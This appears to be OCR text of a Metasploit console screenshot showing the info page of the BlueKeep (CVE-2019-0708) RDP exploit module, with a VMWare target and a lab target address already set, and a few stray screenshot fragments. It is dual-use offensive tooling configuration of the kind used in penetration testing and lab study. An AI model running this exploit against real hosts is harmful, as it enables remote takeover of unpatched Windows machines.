 ⌥⌘1 ruby ⌘1 mysql ⌘2 zsh ⌘3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Server 2008 R2 x64
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.121.132  yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Payload information:
Space: 952
Description:
16:50
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.